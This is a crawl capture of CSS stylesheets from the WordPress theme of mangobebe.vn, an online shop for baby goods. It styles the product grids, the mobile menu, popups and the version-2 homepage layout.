.bx-list-product-home:before{content:'';background:url('../images/product-la-1-1.png');width: 108px;height: 106px;position: absolute;margin: auto;left: 0;right: 0;top: -40px;}
.bx-list-product-home:after{content:'';background:url('../images/product-la-2.png');width: 112px;height: 97px;position: absolute;margin: auto;left: 50px;bottom: -40px;}
.bx-list-product-home .row-item{}
.bx-list-product-home .list-product{width: 100%;height: auto;float: left;padding-bottom: 10px;}
.bx-list-product-home .list-product .row{margin: 0;width: 100%;float: left;}
.bx-list-product-home .list-product .item{width: calc(33.3333% - 14px);height: auto;float: left;padding: 15px;margin: 0 7px;background: #fafafa;border: #E8E8E8 solid 1px;box-shadow: 2px 2px 5px -6px #000;}
.bx-list-product-home .list-product .thumb{width: 100%;height: auto;float: left;overflow: hidden;object-fit: cover;margin-bottom: 15px;}
.bx-list-product-home .list-product .thumb img{width: 100%;height: 100%;object-fit: cover;}
.bx-list-product-home .list-product .info{width: 100%;height: auto;text-align: center;}
.bx-list-product-home .list-product .info h3{padding: 5px 0;float: left;width: 100%;height: 56px;overflow: hidden;margin-bottom: 0px;}
.bx-list-product-home .list-product .info h3 a{color: #252525;font-weight: 500;font-size: 21px;transition:0.5s;text-transform: uppercase;}
.bx-list-product-home .list-product .info h3 a:hover{color:#ee2028}
.bx-list-product-home .list-product .info .price{width: 100%;height: auto;float: left;margin-bottom: 15px;}
.bx-list-product-home .list-product .info .price strong{color: #ee2028;font-size: 19px;}
.bx-list-product-home .list-product .info .price span{text-decoration: line-through;font-size: 14px;}
.bx-list-product-home .list-product .info .more{}
.bx-list-product-home .list-product .info .more a{height: 35px;display: inline-block;background: #ff710d;color: #FFF;line-height: 35px;padding: 0 30px;border-radius: 40px;}
.bx-list-product-home .row-ads{margin-top: 14px !important;}
.bx-list-product-home .row-ads .banner-cate{width: calc(40% - 14px);height: auto;float: left;margin-right: 14px;}
.bx-list-product-home .row-ads .banner-cate img{width: 100%;}
.support{background: #FFF;padding: 10px 0;border-top: #333 solid 1px;}
.support .item{width: 25%;height: auto;float: left;padding-right: 15px;}
.support .item .icon{width: 50px;height: 50px;float: left;text-align: center;line-height: 50px;color: #333;font-size: 30px;}
.support .item .icon img{width: 100%;}
.support .item .icon i{}
.support .item .content{width: calc(100% - 50px);height: auto;float: left;padding-left: 10px;padding-top: 7px;}
.support .item .content strong{width: 100%;height: auto;float: left;font-weight: 400;text-transform: uppercase;color: #333;font-size: 16px;}
.support .item .content span{color: #333;font-size: 15px;}
/*.lSSlideOuter .lSPager.lSGallery{transform: none !important;}*/
.content-list .ctnslider{top: -16px;}
.content-list .ctnslider img{height: 15px;/*! filter: brightness(50%); *//*! -webkit-filter: brightness(100%); *//*! filter: contrast(0); */}
.backtotop{width: 50px;height: 50px;position: fixed;right: 20px;bottom: 20px;background: #FFF;border-radius: 50%;box-shadow: 0px 0px 3px 0px #CCC;text-align: center;line-height: 50px;color: #bd1e2d;font-size: 20px;cursor: pointer;transition: 0.5s;z-index: 2;}
.backtotop:hover{bottom:30px}
.backtotop span{ }
.backtotop span i{ }
.btn-item{width: 100%;
          height: 40px;
          float: left;
          margin-top: 10px;
}
.btn-item a{width: calc(50% - 10px);
            height: 100%;
            float: left;
            text-align: center;
            line-height: 40px;
            font-size: 14px;
            background: #f27024;
            color: #FFF;
            border-radius: 5px;
            margin: 0 5px;
}
.btn-item a:first-child{border-right: #dbdbdb solid 1px;background: #303030;}
.btn-item a:last-child{}
.bx-instagram{padding-top: 50px;}
.bx-instagram .list-item{}
.bx-instagram .list-item li{display: flex;}
.bx-instagram .list-item a{width: 16.25%;height: auto;float: left;padding-right: 10px;}
.bx-instagram .list-item a img{width: 100%;height: auto;object-fit: cover;}
.bx-instagram .list-item a.is-img img{width: 100%;height: 100%;object-fit: cover;}
.bx-instagram .list-item a:first-child{width: 35%;height: auto;float: left;}
.bx-instagram .list-item a:first-child img{} 
.bx-detail-product .detail-list-button{margin-top: 15px;}
.bx-detail-product .detail-list-button .btn-uu-dai{background: #1e55a4;text-align: center;color: #FFF;text-transform: uppercase;font-size: 15px;height: 45px;line-height: 45px;border-radius: 5px;cursor: pointer}
.bx-detail-product .detail-list-button .btn-uu-dai span{}
.bx-detail-product .detail-list-button .btn-uu-dai span i{width: 25px;height: 25px;display: inline-block;background-position: -182px 0;margin-right: 10px;position: relative;top: 6px;cursor: pointer;}
.bx-detail-product .detail-list-button .btn-buy-now{margin-top: 10px;}
.bx-detail-product .detail-list-button .btn-buy-now button{background: #353535;width: calc(50% - 6px);border: 0;color: #FFF;text-transform: uppercase;font-size: 15px;height: 45px;line-height: 45px;border-radius: 5px;cursor: pointer}
.bx-detail-product .detail-list-button .btn-buy-now button:first-child{}
.bx-detail-product .detail-list-button .btn-buy-now button:last-child{margin-left: 3px;}
.bx-detail-product .detail-list-button .btn-checkout-detail{margin-top: 10px;}
.bx-detail-product .detail-list-button .btn-checkout-detail a{width: calc(50% - 5px);height: 45px;float: left;text-align: center;line-height: 45px;background: #FFF;color: #353535;text-transform: uppercase;font-size: 15px;border-radius: 5px;border: #353535 solid 1px;}
.bx-detail-product .detail-list-button .btn-checkout-detail a:first-child{margin-right: 5px}
.bx-detail-product .detail-list-button .btn-checkout-detail a:last-child{margin-left: 5px}
.select-attribute-type-product select{display: none}
.select-attribute-type-product select.active{display: block} 
.menu-hover-event{width: 100%;height: auto;position: absolute;background: #FFF;top: 173px;z-index: 999999;display: none}
.menu-hover-event .container{} 
.menu-hover-event .coupon{width: 11.1111%;height: auto;float: left;padding-right: 10px;padding-top: 10px;}
.menu-hover-event .coupon img{width: 100%;}
.menu-hover-event .cate-item{width: 14.7%;height: auto;float: left;padding-right: 10px;padding-top: 10px;}
.menu-hover-event .cate-item a{color: #000;font-size: 13px;width: 100%;height: auto;float: left;padding-bottom: 10px;}
.brand-hover{width: 100%;height: auto;position: absolute;background: #FFF;top: 173px;z-index: 99999999;padding: 30px 0;display: none}
.brand-hover .container{width: 980px;}
.brand-hover .brand-row{width: 100%;height: auto;float: left;}
.brand-hover .brand-col{width: 33.3333%;height: auto;float: left;border-right: #CCC solid 1px;padding: 0px 10px;}
.brand-hover .brand-col:nth-child(1){border-bottom: #CCC solid 1px;padding-bottom: 10px;}
.brand-hover .brand-col-custom:nth-child(1),
.brand-hover .brand-col-custom:nth-child(2),
.brand-hover .brand-col-custom:nth-child(3){border-bottom-width: 0 !important;}
@media(min-width: 980px){
.brand-hover .container{
    position: relative;
}
.brand-hover .container .desk-line-bottom{
    width: 100%;
    height: 1px;
    background: #ccc;
    position: absolute;
    bottom: -101px;
}
}
.brand-hover .brand-col:nth-child(2){border-bottom: #CCC solid 1px;padding-bottom: 10px;}
.brand-hover .brand-col:nth-child(3){border-right: 0px;border-bottom: #CCC solid 1px;padding-bottom: 10px;}
.brand-hover .brand-col:nth-child(4){padding-top: 10px;}
.brand-hover .brand-col:nth-child(5){padding-top: 10px;} 
.brand-hover .brand-col:nth-child(6){border-right: 0px;padding-top: 10px;}
.brand-hover .brand-col .text{width: calc(100% - 90px);height: auto;float: left;color: #000;position: relative;top: 32px;}
.brand-hover .brand-col .text strong{display: block;font-size: 15px;font-weight: normal;}
.brand-hover .brand-col .text span{font-size: 13px;line-height: 20px;float: left;}
.brand-hover .brand-col .img{width: 90px;float: right;}
.brand-hover .brand-col .img img{height: 90px;}
.product-goi-y{}
.bx-product-layout1-homev2.product-goi-y .list-product-homev2 .col-product .item .thumb img{height:auto;}
.bx-product-layout1-homev2.product-goi-y .list-product-homev2 .col-product .item .info h3 a{font-size: 15px;}
.brand-product{width: 100%;height: auto;float: left;text-align: center;padding-bottom: 10px;font-size: 15px;}
.brand-product strong{font-weight: normal;color: #000;font-size: 13px;}
.slider-cate{}
.slider-cate img{height:300px}
.title-cate-page{text-align: center;float: left;padding: 10px 0;width: 100%;text-transform: uppercase;font-size: 22px;}
.list-cate-page{text-align: center;padding: 10px 0;}
.list-cate-page a{color: #111;text-transform: uppercase;font-size: 15px;white-space: nowrap;padding-bottom: 2px;display: inline-block;}
.list-cate-page a:after{content: '|';color: #cccccc;padding: 0 13px;}
.list-cate-page a:last-child:after{content:''}
.total-product-page{width: auto;float: left;}
.total-product-page strong{font-size: 19px;}
.product-page .brand-product{padding-top: 10px;padding-bottom: 5px}
#wpadminbar{display: none !important}
.wg-sidebar{border: #cccccc solid 1px;width: 100%;height: auto;float: left;padding-top: 10px;padding: 10px;}
.wg-sidebar .wg-header{width: 100%;height: auto;float: left;text-transform: uppercase;border-bottom: #353535 solid 1px;margin-bottom: 15px;padding-bottom: 10px;font-size: 20px;}
.wg-sidebar .wg-list-product{}
.wg-sidebar .item{width: 100% !important;margin: 0 0 20px 0 !important;}
.wg-sidebar .item .brand-product{padding-bottom: 0 !important;}
.bx-detail-project .content-project img.emoji{width: auto;height: 15px !important;position: relative;top:3px;display: inline-block;}
.bx-slider-cate img{height:auto}
.menu-mobile-display{display:none}
.bx-popup{width: 100%;height: 100%;position: fixed;z-index: 99999999999;top: 0;left: 0;background: rgba(0,0,0,0.5);display: none}
.bx-popup .main-popup{width: 500px;height: 500px;margin: auto;position: absolute;left: 0;right: 0;bottom: 0;top: 0;}
.bx-popup .main-popup .close{width: 35px;height: 35px;position: absolute;top: 0;right: 0;text-align: center;line-height: 35px;font-size: 30px;cursor: pointer;z-index: 99999999999999999;}
.bx-popup .main-popup .banner{width: 500px;height: 500px;float: left;}
.bx-popup .main-popup .banner img{width: 100%;height: 100%;object-fit: cover}
.bx-popup .main-popup .form{width: 400px;height: 400px;float: left;background: #FFF;padding: 60px 30px;}
.bx-popup .main-popup .form h3{text-align: center;font-size: 26px;margin-bottom: 30px;font-weight: normal;text-transform: uppercase;}
.bx-popup .main-popup .form .group-control{width: 100%;height: auto;float: left;margin-bottom: 20px;position: relative;}
.bx-popup .main-popup .form .group-control input{width: 100%;height: 40px;float: left;border: #CCC solid 1px;padding-left: 10px;font-size: 14px;border-radius: 3px;}
.bx-popup .main-popup .form .group-control.center{text-align: center;}
.bx-popup .main-popup .form .group-control.center button{background: #40ac9a;color: #FFF;text-transform: uppercase;border: 0;font-size: 14px;height: 35px;padding: 0 20px;border-radius: 3px;}
.bx-popup .main-popup .form .group-control .wpcf7-not-valid-tip{position: absolute;right: 10px;top: 13px;}

--- FILE ---
content_type: text/css
request_url: https://mangobebe.vn/wp-content/themes/mangobebe/style/reponsive.css?v=91769399496
body_size: 2951
content:
@media(max-width:768px){
    body{}
    html, body {
        max-width: 100%;
        overflow-x: hidden;
    }
    .header-top{display: block;}
    .container{/*! display: block; *//*! background: none; *//*! border: 0; *//*! cursor: pointer; *//*! top: 15px; *//*! position: absolute; *//*! left: 10px; */width: 100%;padding-right: 5px;padding-left: 5px;}
    .showMenuMobile{/*! display: block; *//*! background: none; *//*! border: 0; *//*! cursor: pointer; *//*! top: 15px; *//*! position: absolute; *//*! left: 10px; *//*! z-index: 999999999999; */}
    .showMenuMobile img{height:30px;-webkit-filter: brightness(0%);filter: brightness(0%);}
    .menu{display: none;width: 100%;/*! position: absolute; */top: 60px;margin-left: 0 !important;left: 0;background: #FFF;z-index: 999;float: left;}
    .bx-menu-mobile{display: block;width: 100%;height: auto;float: left;top: 65px;position: absolute;z-index: 99999;background: #1D1D1D;display: none;}
    .bx-menu-mobile ul{}
    .bx-menu-mobile ul li{width: 100%;height: auto;float: left;border-bottom: #111111 solid 1px;padding: 15px 0px;box-sizing: border-box;}
    .bx-menu-mobile ul li a{color: #FFF;padding-left: 10px;}
    .bx-menu-mobile ul li span{color: #FFF;position: absolute;right: 10px;font-size: 14px;}
    .bx-menu-mobile ul li ul.menu-sub{background: #141414;width: 100%;height: auto;float: left;margin-top: 10px;display: none;}
    .bx-menu-mobile ul li ul.menu-sub li{}
    .bx-menu-mobile ul li ul.menu-sub li a{}
    .bx-top-header .container{overflow: visible;}
    .bx-top-header .list-social-search .search{position: absolute;right: 0px;bottom: -50px;z-index: 999;border-right: 0;} 
    .bx-video .list-video .col-md-6 .ctn{}
    .bx-video .list-video .row{margin-bottom: 0;}
    .bx-video .list-video .col-md-6{margin-bottom: 20px;}
    .bx-store h2{padding: 0 10px;}
    footer .list-social{margin-bottom: 25px;}
    .bx-slider video{width:100%;height:350px;object-fit: cover}
    footer ul{width: 100%;height: auto;float: left;padding-left: 30px;overflow: hidden;transition: 0.5s;display: none;background: #FFF;padding-top: 5px;}
    .bx-top-header .list-social-search .frm-search{display: none}
    .bx-list-product .row-ads .banner-cate{width: 100%;margin: 0;}
    .bx-list-product .bx-header{height: auto;position: relative;margin-bottom: 45px;}
    .bx-list-product .bx-header .view-more{position: absolute;top: 45px;right: 0;}
    .product-page .bx-filter{width: 100%;display: none;}
    .product-page .list-product{width: 100%;}
    .product-page .option-row{margin-right: 10px;} 
    .product-page .list-product .item{width: calc(50% - 20px);}
    .bx-list-product .list-product .thumb{height: auto;}
    .bx-list-product .list-product .item{width: calc(50% - 20px);}
    .bx-cart .container{width: 100% !important}
    .bx-cart .list-item{} 
    .bx-cart .list-item .col-md-5{margin: 10px 0;width: calc(100% - 100px);margin-left: 100px;}
    .bx-cart .list-item .col-md-3{margin-top:10px;width: calc(100% - 100px);margin-left: 100px;margin-bottom: 10px;}
    .bx-cart .info-customer .frm-info .col-md-9 strong.or{width: 100% !important;text-align: center;}
    .bx-cart .info-customer .frm-info .col-md-9 button{width:100% !important;}
    .order-success img{    margin: auto auto 20px auto !important;display: block !important;}
    .bx-list-store .list-item .item .col-md-4{margin-bottom: 15px}
    .bx-contact-welcome{padding-bottom: 0}
    .bx-contact-welcome .container{padding: 0 !important}
    .bx-address-contact .container{padding: 0 !important}
    .bx-address-contact .col-md-6{padding: 0}
    .bx-product-feature .list-product .thumb{height:150px}
    .bx-product-feature .list-product li{padding: 10px 0}
    .bx-product-feature{padding: 25px 5px;}
    .popup-form-user .popup-form-user-ctn{width:100%;top:0;padding: 30px;}
    .popup-form-user .bx-frm .frm-control input{height:35px}
    .popup-form-user .bx-frm{padding: 20px 20px;}
    footer{margin-bottom: 50px;padding-top: 30px;}
    footer h4{text-align: center;}
    .bx-menu{top: 0;}
    .top-categories{padding: 30px 10px 0 10px;}
    .top-categories .col-md-6{width: 50%;}
    .top-categories .col-md-6:first-child{padding-right: 5px;}
    .top-categories .col-md-6:last-child{padding-left: 5px;}
    .top-categories .col-md-6 .ctn{}
    .top-categories .col-md-6 .ctn img{height: 250px;}
    .top-categories .col-md-6 .ctn .info{}
    .top-categories .col-md-6 .ctn .info h3{}
    .top-categories .col-md-6 .ctn .info a{}
    .bx-video .container{}
    .menu-fix-mobile{position: fixed;bottom: 0;width: 100%;z-index: 99999;display: block;}
    .menu-fix-mobile ul{}
    .menu-fix-mobile ul li{display: block;height: 50px;padding: 0;text-align: center;background: #3b3b3b;position: relative;width: 25%;float: left;}
    .menu-fix-mobile ul li .icon{font-size: 20px;}
    .menu-fix-mobile ul li .icon i{}
    .menu-fix-mobile ul li .text{font-size: 12px;}
    .menu-fix-mobile ul li a{color: #FFF;width: 100%;position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);font-size: 12px;color: #fffafa;}
    .bx-menu .logo img{width: 100%;-webkit-filter: brightness(0%);filter: brightness(0%);}
    .bx-menu .logo{position: absolute;margin: auto;}
    .bx-menu-mobile{width: 75%;height: 100%;position: fixed;top: 0;left: 0;background: #f6f6f6;padding: 15px;visibility: hidden;opacity: 0;transition: 0.5s;display: block;z-index: 9999999;}
    .bx-menu-mobile .close-btn{position: absolute;top: 0;right: 0;width: 40px;height: 40px;text-align: center;line-height: 40px;font-size: 20px;}
    .bx-menu-mobile.active{visibility: visible;opacity: 1}
    .bx-menu-mobile .ctn{}
    .bx-menu-mobile .logo{width: 100%;height: auto;float: left;text-align: center;border-bottom: #eaeaea solid 1px;padding-bottom: 5px;}
    .bx-menu-mobile .logo img{/*! -webkit-filter: brightness(0%); *//*! filter: brightness(0%); */width: auto;height: 45px;position: relative;top: -5px;}
    .bx-menu-mobile .search{width: 100%;height: auto;float: left;margin: 10px 0;border-bottom: #eaeaea solid 1px;padding-bottom: 15px;}
    .bx-menu-mobile .search input{width: calc(100% - 40px);height: 35px;float: left;border: #CCC solid 1px;padding-left: 10px;border-radius: 5px 0 0 5px;font-size: 15px;}
    .bx-menu-mobile .search button{width: 35px;height: 35px;background: #000000;border: 0;border-radius: 0 5px 5px 0;color: #FFF;}
    .bx-menu-mobile .menu{display: block;}
    .bx-menu-mobile .menu ul{}
    .bx-menu-mobile .menu ul li{border-bottom: #eaeaea solid 1px;position: relative;}
    .bx-menu-mobile .menu ul li a{text-transform: uppercase;color: #333;font-weight: 300;font-size: 14px;}
    .bx-menu-mobile .menu ul li .list-menu-item{width: 100%;height: auto;float: left;display: none;}
    .bx-menu-mobile .menu ul li .list-menu-item a{width: 100%;height: auto;float: left;border-top: #eaeaea solid 1px;padding-left: 20px;padding-top: 17px;}
    .bx-menu-mobile .menu ul li .list-menu-item.active{display: block;margin-top: 15px;}
    .bx-menu-mobile .expanmenu{position: absolute;top: 20px;right: -12px;width: 30px;height: 30px;}
    .bx-menu-mobile .expanmenu i{width: 12px;height: 2px;background: #333;position: absolute;}
    .bx-menu-mobile .expanmenu i:first-child{top: 5px;}
    .bx-menu-mobile .expanmenu i:last-child{width: 2px;height: 12px;left: 5px;display: block}
    .bx-menu-mobile .expanmenu.active i:last-child{display: none}
    .bx-menu-mobile .mobile-text-link{width: 100%;height: auto;float: left;text-align: center;margin-bottom: 10px;}
    .bx-menu-mobile .mobile-text-link li{padding: 5px 0;width: calc(25% - 1px);border-bottom: 0;}
    .bx-menu-mobile .mobile-text-link a{color: #000;font-size: 14px;padding: 0 10px;border-right: #CCC solid 1px;}
    .bx-menu-mobile .mobile-text-link li:last-child a{border:0}
    .select-attribute-label{margin-top: 20px;padding-bottom: 15px;}
    .popup-product{width: 100%;}
    .popup-product-buy{width: 100%;}
    .chinh-sach-mua-hang-detail table span{line-height: 25px;}
    .bx-new-page .list-post .list .thumb{width: 100%;padding-bottom: 15px;}
    .bx-new-page .list-post .list .ctn{width: 100%;padding-left: 0;}
    .bx-detail-news .news-related .list-item .item{width: 50%;margin-bottom: 15px;}
    footer h3{margin-top: 10px;border-bottom: #3C3C3C dashed 2px;}
    .cartmobile{display: block;position: absolute;right: 30px;top: 10px;}
    .cartmobile a{width: auto;float: left;margin-left: 15px;position: relative;}
    .cartmobile a i{width: 15px;height: 15px;color: #fff;background: #000;position: absolute;border-radius: 50%;text-align: center;line-height: 15px;font-size: 12px;right: -11px;top: 5px;font-style: normal;}
    .cartmobile a img{height: 20px;position: relative;top: 10px;-webkit-filter: brightness(0%);filter: brightness(0%);}
    .bx-breacrum{display:none}
    .news-related-home .content-list{width: 100%;}
    .product-quick .list-images{height:auto}
    .popup-product-buy{right:-100%}
    .popup-product-buy .content{height: 100%;overflow: auto;}
    .popup-product-buy .btn-buy-now{}
    .product-quick .btn-buy-now button{width:100% !important;margin-left: 0 !important;}
    .bx-cart .list-item .col-md-2:nth-child(1){position: absolute;width: 100px;}
    .bx-cart .list-item .col-md-2 img{width: 100%;height: auto !important;}
    .bx-cart .list-item .col-md-2:nth-child(4){width: calc(100% - 100px);margin-left: 100px;}
    .bx-cart .list-item .col-md-2 .frm-number{width: 70% !important;}
    .bx-cart .list-item .col-md-3 a{top: 31px !important;}
    .bx-list-product-home .list-product .item{width: calc(50% - 14px);margin-bottom: 15px;padding: 5px;}
    .bx-list-product-home .list-product .thumb{height: 180px;}
    header .bx-menu .option .hotline{display: none}
    header .logo img{position: relative;top: 0px;float: left;right: 0;top: -5px !important;height: 35px;}
    header .bx-menu .menu ul li{width: 100%;border-bottom: #E6E6E6 solid 1px;height: auto;}
    header .bx-menu .menu ul li a{color: #333 !important;}
    .support .item{width: 250px;}
    .bx-detail-product .row:first-child{margin-right: 0px;margin-left: 0;}
    .btn-menu-mobile{display: none;width: 40px;position: absolute;top: 30px;left: 10px;z-index: 999999999;}
    .btn-menu-mobile i{width: 100%;height: 2px;float: left;background: #000000;margin-bottom: 7px;}
    header.orther-page{position: relative;}
    footer .col-md-3:nth-child(2){width: 50%;}
    footer .col-md-3:nth-child(3){width: 50%;}
    header .bx-menu .menu ul li .list-menu-item{position: relative;z-index: 99999999999999;opacity: 1;visibility: visible;background: #FFF;display: none;}
    header .bx-menu .menu ul li .list-banner-menu{width: 100%;height: auto;float: left;}
    header .bx-menu .menu ul li .list-banner-menu .item-banner{width: 50%;}
    header .bx-menu .menu ul li .list-banner-menu .item-banner .thumb{}
    header .bx-menu .menu ul li .list-banner-menu .item-banner .thumb img{}
    header .bx-menu .option .cart span{display: none;}
    header .logo{position: relative;width: auto;top: 4px;float: left;}
    header .bx-menu{width: 100%;display: none;}
    header{padding: 12px 0;}
    .support{overflow-x: auto;}
    .support .container{width: 1100px;}
    footer span{width: 100%;text-align: center;}
    footer h3.active{color: #f26e21;}
    footer h3 i{float: right;position: relative;transform: rotate(0deg);-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);transition: 0.5s;width: 30px;height: 30px;text-align: center;line-height: 30px !important;}
    footer h3.active i{transform: rotate(180deg);-webkit-transform: rotate(180deg);-moz-transform: rotate(180deg);}
    footer ul li a{font-size: 15px;}
    header .bx-menu .option .cart{top: 11px;margin-right: 10px;}
    .bx-detail-product .detail-content-product{padding: 0 10px;}
    .bx-list-product .list-product .thumb img{height:auto}
    .bx-slider img{height: auto;}
    header .option{display: none}
    .bx-menu-main{display: none}
    .bx-menu-mobile{width: 75%;height: 100%;position: fixed;top: 0;left: 0;background: #f6f6f6;padding: 15px;visibility: hidden;opacity: 0;transition: 0.5s;display: block;z-index: 9999999;}
    .bx-menu-mobile .close-btn{position: absolute;top: 0;right: 0;width: 40px;height: 40px;text-align: center;line-height: 40px;font-size: 20px;}
    .bx-menu-mobile.active{visibility: visible;opacity: 1;overflow: auto;}
    .bx-menu-mobile .ctn{}
    .bx-menu-mobile .logo{width: 100%;height: auto;float: left;text-align: center;border-bottom: #eaeaea solid 1px;padding-bottom: 5px;}
    /*.bx-menu-mobile .logo img{-webkit-filter: brightness(0%);filter: brightness(0%);}*/
    .bx-menu-mobile .search{width: 100%;height: auto;float: left;margin: 10px 0;border-bottom: #eaeaea solid 1px;padding-bottom: 15px;display: none;}
    .bx-menu-mobile .search input{width: calc(100% - 40px);height: 35px;float: left;border: #CCC solid 1px;padding-left: 10px;border-radius: 5px 0 0 5px;font-size: 15px;}
    .bx-menu-mobile .search button{width: 35px;height: 35px;background: #000000;border: 0;border-radius: 0 5px 5px 0;color: #FFF;}
    .bx-menu-mobile .menu{display: block;}
    .bx-menu-mobile .menu ul{}
    .bx-menu-mobile .menu ul li{border-bottom: #eaeaea solid 1px;position: relative;}
    .bx-menu-mobile .menu ul li a{text-transform: uppercase;color: #333;font-weight: 300;font-size: 14px;}
    .bx-menu-mobile .menu ul li .list-menu-item{width: 100%;height: auto;float: left;display: none;}
    .bx-menu-mobile .menu ul li .list-menu-item a{width: 100%;height: auto;float: left;border-top: #eaeaea solid 1px;padding-left: 20px;padding-top: 17px;}
    .bx-menu-mobile .menu ul li .list-menu-item.active{display: block;margin-top: 15px;}
    .bx-menu-mobile .expanmenu{position: absolute;top: 20px;right: -12px;width: 30px;height: 30px;}
    .bx-menu-mobile .expanmenu i{width: 12px;height: 2px;background: #333;position: absolute;}
    .bx-menu-mobile .expanmenu i:first-child{top: 5px;}
    .bx-menu-mobile .expanmenu i:last-child{width: 2px;height: 12px;left: 5px;display: block}
    .bx-menu-mobile .expanmenu.active i:last-child{display: none}
    .bx-content-review .main-content iframe{width: 100%;height: 600px;}
    .bx-content-review .main-content{width:100%;float:left;}
    .load-description-product{width:100%;float:left}
    .bx-detail-product .detail-list-button .btn-checkout-detail a{font-size: 12px;}
    .bx-instagram .list-item a:first-child{width: 100%;}
    .bx-instagram .list-item a{width: 50%;padding: 0;}
    .bx-instagram .list-item li{display: block;}
    .bx-instagram .list-item a img{height: auto;border: #CCC solid 1px;float: left;}
    .bx-instagram .list-item a:first-child img{height: auto;}
    .top-categories .col-md-3{width: 50%;padding: 5px;}
    .top-categories .ctn img{height: 200px;}
    .top-categories .ctn .info h3{font-size: 16px;margin-bottom: 10px;}
    .top-categories .ctn .info a{margin-bottom: 0px;}
    .bx-detail-product .list-images .lightSlider img{height:auto;}
    .bx-bang-tinh{padding: 30px 10px !important;}
    .list-step-by-step .content-item .item-pttt .list-bank .bk{width: calc(20% - 6px) !important;margin: 3px !important;}
    .info-custom .col-md-6{margin-bottom: 5px}
    .selectPackageTinDung .item .text:first-child{font-size: 16px !important;}
    header .bx-search{width: 185px;top: -10px;}
    header .bx-search input{font-size: 14px;}
    .menu-mobile-display{display: block;width: 100%;height: auto;float: left;border-top: #000000 solid 1px;border-bottom: #000000 solid 1px;}
    .menu-mobile-display ul{}
    .menu-mobile-display ul li{width: 18.5%;height: 40px;float: left;text-align: center;line-height: 38px;display: block;}
    .menu-mobile-display ul li a{color: #000;font-weight: bold;text-transform: uppercase;font-size: 13px;font-family: Manrope-Bold;}
    .bx-brand-home{}
    .bx-brand-home .list-item{width: 100%;height: auto;float: left;}
    .bx-brand-home .list-item .row-item{width: 100%;height: auto;float: left;border-bottom: #CCC solid 1px;}
    .bx-brand-home .list-item .brand-col{width: calc(33.3333% - 1px);height: auto;float: left;border-right: #CCC solid 1px;padding: 10px;}
    .bx-brand-home .list-item .brand-col .img{width: 50px;height: auto;float: left;}
    .bx-brand-home .list-item .brand-col .img img{height: 40px;}
    .bx-brand-home .list-item .brand-col .text{width: calc(100% - 50px);height: auto;float: left;}
    .bx-brand-home .list-item .brand-col .text strong{color: #000;font-size: 13px;display: block;}
    .bx-brand-home .list-item .brand-col:last-child{border-right: 0;}
    .bx-brand-home .list-item .row-item:last-child{border-bottom: 0}
}

--- FILE ---
content_type: text/css
request_url: https://mangobebe.vn/wp-content/themes/mangobebe/style/homev2.css
body_size: 1879
content:
/*Home page v2*/
.container{max-width: 1280px}
.bx-headerv2{width: 100%;height: auto;float: left;position: relative;}
.bx-headerv2 h2{position: relative;width: 100%;height: auto;float: left;text-align: left;text-transform: uppercase;color: #000;padding-bottom: 10px;margin-bottom: 20px;font-size: 20px;}
.bx-headerv2 p{padding: 0 100px;}
.bx-headerv2 .text-link{width: auto;position: absolute;top: 5px;right: 0;}
.bx-headerv2 .text-link a{color: #555;font-weight: 300;font-size: 15px;}
.bx-headerv2 h2:before{content:'';width: 80px;height: 2px;position: absolute;background: #D41003;margin: auto;bottom: 0;left: 0;}

 .ctnslider{left: 20px;position: relative;}
 .ctnslider.ctn-prev{}
.ctnslider.ctn-prev img{transform: rotate(-180deg);}
 .ctnslider.ctn-next{left: -20px;}
 .ctnslider img{height: 50px;}

.bx-product-layout1-homev2{padding: 30px 0 30px 0;background: #ffffff;}
.bx-product-layout1-homev2 .list-product-homev2{}
.bx-product-layout1-homev2 .list-product-homev2 .row{}
.bx-product-layout1-homev2 .list-product-homev2 .col-md-4{}
.bx-product-layout1-homev2 .list-product-homev2 .col-banner{padding-right: 0;}
.bx-product-layout1-homev2 .list-product-homev2 .col-banner .banner{width: 100%;height: 100%;float: left;}
.bx-product-layout1-homev2 .list-product-homev2 .col-banner .banner img{width: 100%;height: 100%;float: left;}
.bx-product-layout1-homev2 .list-product-homev2 .col-md-8{}
.bx-product-layout1-homev2 .list-product-homev2 .col-product{}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .list-item{}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item{width: calc(25% - 20px);height: auto;float: left;margin: 0 10px;position: relative;overflow: hidden;margin-bottom: 30px;padding-bottom: 15px;}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item:nth-child(1){}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item:nth-child(2){}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item:nth-child(3){}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item:nth-child(4){}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item .sale-percent{width: 50px;height: 50px;position: absolute;background: #d41003;border-radius: 0 0 20px 0;line-height: 50px;text-align: center;color: #FFF;}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item .sale-percent span{}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item .thumb{width: 100%;height: auto;float: left;border: #eaeaea solid 1px;margin-bottom: 5px;}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item .thumb img{width: 100%;height: auto;object-fit: cover;object-position: top;float:left}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item .info{width: 100%;height: auto;float: left;padding: 5px 0px 10px 10px;}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item:hover .info{bottom:0}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item .info h3{font-weight: bold;font-size: 16px;padding-bottom: 5px;text-align: center;}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item .info h3 a{color: #555;font-size: 16px;}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item .info .price{width: 100%;height: auto;float: left;text-align: center;}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item .info .price strong{font-size: 17px;color: #000;}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item .info .price span{font-size: 14px;text-decoration: line-through;padding-left: 10px;color: #888;display: block}
.bx-product-layout2-homev2{padding: 30px 0;}
.bx-product-layout2-homev2 .list-product-homev2{overflow: hidden;background: #FFF;}
.bx-product-layout2-homev2 .list-product-homev2 li{padding-bottom: 30px;}
.bx-product-layout2-homev2 .list-product-homev2 .sale-percent{width: 50px;height: 50px;position: absolute;background: #d41003;border-radius: 0 0 20px 0;line-height: 50px;text-align: center;color: #FFF;}
